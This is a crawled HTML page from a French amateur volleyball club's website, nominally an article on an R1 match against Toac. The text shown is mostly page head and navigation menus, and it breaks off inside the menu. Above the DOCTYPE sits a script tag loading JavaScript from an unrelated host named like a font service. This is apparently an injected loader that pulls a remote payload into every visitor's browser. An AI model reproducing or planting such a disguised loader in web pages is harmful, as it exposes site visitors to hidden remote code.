

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.volleyball-volf.fr/spip.php?article613
body_size: 17075
content:
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script>


<!DOCTYPE HTML>
<html class="page_article ltr fr no-js" lang="fr" dir="ltr">
	<head>
		<script type='text/javascript'>/*<![CDATA[*/(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);/*]]>*/</script>
		
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

		<title>Fonsorbes VS Toac - Fonsorbes Seysses volley-ball </title>
	<meta name="description" content="Malgr&#233; une belle ambiance des supporters, la R1 perd 3-1 contre le Toac." />

<link rel="canonical" href="https://www.volleyball-volf.fr/spip.php?article613" /><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="revisit-after" content="7 days" />
<meta name="robots" content="index,follow" />
<meta name="generator" content="SPIP 3.2.19 [24473] - Sarka-SPIP 3.4.10 [122205]" />
<meta name="author" content="VOLley Fonsorbes - VOLF" />
<meta name="copyright" content="Copyright Fonsorbes Seysses volley-ball " />
<meta name="distribution" content="global" />
<meta name="keywords" content="volley,volley-ball,fonsorbes,ffvb,fsgt,club" />



<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/v3.4.10/css/raz.css" />


<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/v3.4.10/css/layouts/layout34.css" />

<link rel="stylesheet" type="text/css" media="all" href="prive/spip_style.css?1686600229" />



<script type='text/javascript'>var var_zajax_content='content';</script><script type="text/javascript">/* <![CDATA[ */
var box_settings = {tt_img:false,sel_g:".galerie .mediabox",sel_c:".mediabox",trans:"elastic",speed:"200",ssSpeed:"2500",maxW:"90%",maxH:"90%",minW:"400px",minH:"",opa:"0.9",str_ssStart:"Diaporama",str_ssStop:"Arrêter",str_cur:"{current}/{total}",str_prev:"Précédent",str_next:"Suivant",str_close:"Fermer",splash_url:""};
var box_settings_splash_width = "600px";
var box_settings_splash_height = "90%";
var box_settings_iframe = true;
/* ]]> */</script>
<!-- insert_head_css --><link rel="stylesheet" href="plugins-dist/mediabox/colorbox/white-shadow/colorbox.css" type="text/css" media="all" />
<!-- Debut CS -->
<link rel="stylesheet" href="local/couteau-suisse/header.css" type="text/css" media="all" />
<!-- Fin CS -->

<link rel="stylesheet" href="local/cache-css/cssdyn-css_nivoslider_css-e6bfe690.css?1686600973" type="text/css" media="all" /><link rel="stylesheet" type="text/css" href="plugins/auto/socialtags/v3.0.3/socialtags.css?1658262206" media="all" />

<link rel='stylesheet' href='plugins/auto/cvtupload/v1.23.3/css/cvtupload.css?1620573402' type='text/css' media='all' />
<link rel="stylesheet" href="plugins/auto/menu_anime/v1.1.2/css/menu_anime.css" type="text/css" media="projection, screen, tv, print" />


<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_base_css-7a9a64fa.css?1686600973" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_layout_css-a262712d.css?1686600973" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_bandeau_css-794a5264.css?1686600973" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_noisettes_css-d0dd2b22.css?1686600973" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_elements_css-e52bf5a4.css?1686600973" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_ie_css-356b1491.css?1686600973" />


<link rel="stylesheet" href="plugins/auto/sarkaspip/v3.4.10/css/impression.css?1577297072" type="text/css" media="print" />





<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_perso_css-443b458e.css?1686600973" />


<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="spip.php?page=backend" />



<script src="prive/javascript/jquery.js?1686600229" type="text/javascript"></script>

<script src="prive/javascript/jquery-migrate-3.0.1.js?1686600229" type="text/javascript"></script>

<script src="prive/javascript/jquery.form.js?1686600229" type="text/javascript"></script>

<script src="prive/javascript/jquery.autosave.js?1686600229" type="text/javascript"></script>

<script src="prive/javascript/jquery.placeholder-label.js?1686600229" type="text/javascript"></script>

<script src="prive/javascript/ajaxCallback.js?1686600229" type="text/javascript"></script>

<script src="prive/javascript/js.cookie.js?1686600229" type="text/javascript"></script>

<script src="prive/javascript/jquery.cookie.js?1686600229" type="text/javascript"></script>
<!-- insert_head -->
	<script src="plugins-dist/mediabox/javascript/jquery.colorbox.js?1686600222" type="text/javascript"></script>
	<script src="plugins-dist/mediabox/javascript/spip.mediabox.js?1686600222" type="text/javascript"></script>
<!-- Debut CS -->
<script src="local/couteau-suisse/header.js" type="text/javascript"></script>
<!-- Fin CS -->

<script src='local/cache-js/jsdyn-socialtags_js-ca576537.js?1686600973' type='text/javascript'></script>
<script type="text/javascript" src="plugins/auto/menu_anime/v1.1.2/javascript/menu_anime.js"></script>


<link rel="icon" type="image/x-icon" href="squelettes/images/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="squelettes/images/favicon.ico" /><script src="plugins/auto/sarkaspip/v3.4.10/scripts/jcarousellite_1.0.1.js" type="text/javascript"></script>
	<script src="plugins/auto/sarkaspip/v3.4.10/scripts/jquery.mousewheel.js" type="text/javascript"></script>


 
	<script src="plugins/auto/sarkaspip/v3.4.10/scripts/jquery.innerfade.js" type="text/javascript"></script>	</head>
	<body>
	<div id="container" class="rubrique143 secteur8">
		<div class="header" id="header">
			<div class="bandeau_haut">	
	
	<div class="nav_bandeau">  
    	<!-- Navigation dans les langues -->
		
        <!-- Navigation dans les raccourcis -->
		
        <!-- Navigation dans les raccourcis -->
		
	</div>
	
	 
		
	
	<a class="site_logo" href="https://www.volleyball-volf.fr" title="Accueil du site"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L130xH65/siteon0-352c5.jpg?1755032346" width='130' height='65' /></a>
	<div class="site_nom">
		 
		   <h1><a href="https://www.volleyball-volf.fr" title="Accueil du site">Fonsorbes Seysses volley-ball </a></h1>
		
	   <h2>30</h2>
	</div>
	<!-- DEBUT Ajout BANDEAU ANIME
	<div class="banniere_bandeau">
		<div class='nivoSlider-wrap nav-bullet p'
	 style="max-width:870px;max-height:175px">
	<div id="slider_c688ccd0"
	     class="nivoSlider"
		   data-slider="{
				effect:'random',
				slices:15,
				boxCols: 8,
				boxRows: 4,
				animSpeed:1000,
				pauseTime:6000,
				startSlide: 0,
				directionNav:false,
				
				 
				controlNav:false,
				
				pauseOnHover: true,
				manualAdvance: false,
				prevText: 'Pr&#233;c&#233;dent',
				nextText: 'Suivant',
				randomStart: false
		   }">
	

		<img src='local/cache-gd2/36/d5ee8a2a62840a1fafc711983e5381.jpg?1638997102' width='870' height='175' alt='' title='' class='no_image_filtrer no-adapt-img' />
				
				
		
		

		<img src='[data-uri]' width='870' height='175' alt='' title='' data-src='local/cache-gd2/c3/072de9442e2688cc83d5b06668942e.jpg?1638997102' class='no_image_filtrer no-adapt-img' />
				
				
		
		

		<img src='[data-uri]' width='870' height='175' alt='' title='' data-src='local/cache-gd2/5a/004aa43b4fe798029f91c8d9fa7504.jpg?1638997102' class='no_image_filtrer no-adapt-img' />
				
				
		
		

		<img src='[data-uri]' width='870' height='175' alt='' title='' data-src='local/cache-gd2/ef/76600bea24729df748903c3430af26.jpg?1638997103' class='no_image_filtrer no-adapt-img' />
				
				
		
		

		<img src='[data-uri]' width='870' height='175' alt='' title='' data-src='local/cache-gd2/ed/cb8bd80a8257f0d70ba2a9ffbfe4ee.jpg?1638997103' class='no_image_filtrer no-adapt-img' />
				
				
		
		
	</div>
	<script>/*<![CDATA[*/var nivosliderpath = 'plugins/auto/nivoslider/v4.0.2/javascript/jquery.nivo.slider.pack.js?1685873394';
	var nivosliderloader;
if(typeof nivosliderloader=="undefined"){
nivosliderloader=jQuery.getScript(nivosliderpath,function(){
(function($){
function load_next(slider){
var vars=slider.data('nivo:vars');
var $imgs=$("img",slider);
for(var i=vars.currentSlide;i<vars.currentSlide+2;i++){
var $img=$imgs.eq(i);
if($img.length&&$img.is(':not(.loaded)[data-src]')){
$img.attr('src',$img.attr('data-src')).attr('data-src','').addClass('loaded');
}
}
}
function init(){
$('.nivoSlider').each(function(){
var me=$(this);
var options=eval('options='+me.attr('data-slider')+';');
if(options){
options=$.extend({
afterLoad:function(){load_next(me)},
afterChange:function(){load_next(me)},
beforeChange:function(){load_next(me)}
},options);
me.nivoSlider(options);
}
});
}
init();
$(init);
onAjaxLoad(init);
})(jQuery);
});
}
/*]]>*/</script>
</div>
		
	</div>
	FIN Ajout BANDEAU ANIME -->
	<br class="nettoyeur" />
	
</div>


 
	<div class="bandeau_bas">







<ul class="menu-liste menu-items menu_horiz" data-depth="0">
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique">
		<a href="spip.php?rubrique4" class="menu-items__lien">Le Club</a>
				<ul class="menu-liste menu-items" data-depth="1">
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub115">
			<a href="spip.php?rubrique115" class="menu-items__lien">La Boutique</a>
				
				
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article775" class="menu-items__lien">Equipement</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article776" class="menu-items__lien">Location vaisselle</a>
								</li>
							
								
								</ul>
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub114">
			<a href="spip.php?rubrique114" class="menu-items__lien">Les coachs</a>
				
				
						
						        
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article772" class="menu-items__lien">Agnès GARCIA</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article769" class="menu-items__lien">Christel LARRIEU</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article771" class="menu-items__lien">Corantin BOUSQUET</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article892" class="menu-items__lien">Frédéric SARTER</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article891" class="menu-items__lien">Kevin DUGAIN</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article770" class="menu-items__lien">Kevin LENOIR</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article897" class="menu-items__lien">Pierre-Antoine TACHON</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article768" class="menu-items__lien">Sylvie COUMES</a>
								</li>
							
								
								</ul>
							
						
					
					
				
			
		</li>        
		
		 
	
			
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article6" class="menu-items__lien">Contacts</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article780" class="menu-items__lien">La buvette</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article474" class="menu-items__lien">Label Club formateur Excellence</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article8" class="menu-items__lien">Le Bénévolat</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article2" class="menu-items__lien">Le gymnase</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article801" class="menu-items__lien">Le mécénat</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article802" class="menu-items__lien">Le sponsoring</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article644" class="menu-items__lien">Les parents référents</a>
			</li>
		
	</ul> 
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique">
		<a href="spip.php?rubrique147" class="menu-items__lien">Inscription</a>
				<ul class="menu-liste menu-items" data-depth="1">
		
		
		
		
		
	</ul> 
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique">
		<a href="spip.php?rubrique1" class="menu-items__lien">Partenaires</a>
				<ul class="menu-liste menu-items" data-depth="1">
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article764" class="menu-items__lien">Aqualys piscines</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article909" class="menu-items__lien">AXA Assurances</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article756" class="menu-items__lien">Boucherie La feuille d&#8217;or</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article953" class="menu-items__lien">Brasserie l’Armurier</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article836" class="menu-items__lien">Bricomarché S<sup class="typo_exposants">t</sup> Lys</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article774" class="menu-items__lien">Carrefour Market</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article766" class="menu-items__lien">Carrosserie Moundran</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article952" class="menu-items__lien">Centrakor</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article993" class="menu-items__lien">Climater</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article904" class="menu-items__lien">Crédit Mutuel</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article755" class="menu-items__lien">De la fève au palais</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article753" class="menu-items__lien">Fonsorbes Optique</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article992" class="menu-items__lien">France Consommables</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article765" class="menu-items__lien">Garage Distri service</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article994" class="menu-items__lien">Isla Délice</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article763" class="menu-items__lien">La régalade</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article757" class="menu-items__lien">Le temps d&#8217;une fleur</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article900" class="menu-items__lien">LMP</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article991" class="menu-items__lien">Maison Lascours</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article959" class="menu-items__lien">Partenaires institutionnels</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article944" class="menu-items__lien">SAFTI</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article795" class="menu-items__lien">SPORT 2000 FONSORBES</a>
			</li>
			
			<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
				<a href="spip.php?article839" class="menu-items__lien">VIVAL Brax</a>
			</li>
		
	</ul> 
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique on active">
		<a href="spip.php?rubrique8" class="menu-items__lien">Equipes</a>
				<ul class="menu-liste menu-items" data-depth="1">
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique on active rub122">
			<a href="spip.php?rubrique122" class="menu-items__lien">Archives</a>
				             
				
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub124">
						<a href="spip.php?rubrique124" class="menu-items__lien">1-Baby</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub82">
						<a href="spip.php?rubrique82" class="menu-items__lien">2015-2016</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article386" class="menu-items__lien">Concours de Noël Baby&#8217;s</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article14" class="menu-items__lien">Présentation</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub83">
						<a href="spip.php?rubrique83" class="menu-items__lien">2016-2017</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article633" class="menu-items__lien">Entrainement Baby</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article545" class="menu-items__lien">Goûter de Noël 2016</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub81">
						<a href="spip.php?rubrique81" class="menu-items__lien">2017-2018</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article680" class="menu-items__lien">carnaval chez les baby</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article731" class="menu-items__lien">Le père Noël s&#8217;invite au club de Volley</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub125">
						<a href="spip.php?rubrique125" class="menu-items__lien">2- Pupilles</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub86">
						<a href="spip.php?rubrique86" class="menu-items__lien">2016-2017</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article544" class="menu-items__lien">1<sup class="typo_exposants">er</sup> tournoi</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article593" class="menu-items__lien">Tournoi à Muret</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub88">
						<a href="spip.php?rubrique88" class="menu-items__lien">2017-2018</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article683" class="menu-items__lien">tournoi pupilles à Fonsorbes le 10 Mars</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub116">
						<a href="spip.php?rubrique116" class="menu-items__lien">2019-2020</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article784" class="menu-items__lien">Coup de projecteur</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub134">
						<a href="spip.php?rubrique134" class="menu-items__lien">3- Poussines</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub91">
						<a href="spip.php?rubrique91" class="menu-items__lien">2015-2016</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article48" class="menu-items__lien">Présentation</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub60">
						<a href="spip.php?rubrique60" class="menu-items__lien">2016-2017</a>
						
							
						
						    
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article517" class="menu-items__lien">1<sup class="typo_exposants">er</sup> tournoi</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article534" class="menu-items__lien">Plateau à l&#8217;Union</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article630" class="menu-items__lien">Tournoi à Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article571" class="menu-items__lien">Tournoi à Plaisance</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub92">
						<a href="spip.php?rubrique92" class="menu-items__lien">2017-2018</a>
						
							
						
						   
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article685" class="menu-items__lien">les finales M11 OCCITANIE OUEST</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article694" class="menu-items__lien">LES M11 A LEZIGNAN</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article674" class="menu-items__lien">LES M11 F ET G A CARBONNE</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub93">
						<a href="spip.php?rubrique93" class="menu-items__lien">2018-2019</a>
						
							
						
						  
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article735" class="menu-items__lien">Le coup de projecteur de la semaine</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article722" class="menu-items__lien">Les M11 à Grenade</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub135">
						<a href="spip.php?rubrique135" class="menu-items__lien">4- Poussins</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub90">
						<a href="spip.php?rubrique90" class="menu-items__lien">2012-2013</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article128" class="menu-items__lien">TITRE CHAMPION REGIONAL MIDI PYRENEES</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub59">
						<a href="spip.php?rubrique59" class="menu-items__lien">2016-2017</a>
						
							
						
						     
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article516" class="menu-items__lien">1<sup class="typo_exposants">er</sup> tournoi</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article533" class="menu-items__lien">Plateau à l&#8217;Union</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article631" class="menu-items__lien">Tournoi à Muret</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article570" class="menu-items__lien">Tournoi à Plaisance</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article601" class="menu-items__lien">Tournoi à Tarascon</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub89">
						<a href="spip.php?rubrique89" class="menu-items__lien">2017-2018</a>
						
							
						
						   
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article666" class="menu-items__lien">M11 à grenade</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article664" class="menu-items__lien">Tournoi à Muret</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article653" class="menu-items__lien">TOURNOI OPEN DES M11 A CARBONNE</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub127">
						<a href="spip.php?rubrique127" class="menu-items__lien">5- Benjamines</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub96">
						<a href="spip.php?rubrique96" class="menu-items__lien">2015-2016</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article457" class="menu-items__lien">Nos benjamines ont joué la finale ce Dimanche,...</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub98">
						<a href="spip.php?rubrique98" class="menu-items__lien">2016-2017</a>
						
							
						
						    
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article519" class="menu-items__lien">Fonsorbes VS Ibos-Muret2-Plaisance2</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article520" class="menu-items__lien">Fonsorbes VS Lamarque-Muret2</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article507" class="menu-items__lien">Tounoi benjamines à Ibos</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article572" class="menu-items__lien">Tournoi Tarascon</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub97">
						<a href="spip.php?rubrique97" class="menu-items__lien">2017-2018</a>
						
							
						
						     
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article671" class="menu-items__lien">Apéro de fin d&#8217;année avec les parents et joueuses des équipes Benjamines le 16/12.</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article650" class="menu-items__lien">BENJAMINES A FONSEGRIVES LE 01/10</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article682" class="menu-items__lien">Les benjamines disputeront les demi finales regionale à Montauban</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article689" class="menu-items__lien">LES BENJAMINES FINALE OCCITANIE OUEST</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article670" class="menu-items__lien">Plateau du 14/01/2018 à fonsorbes</a>
								</li>
							
								
								</ul>
							
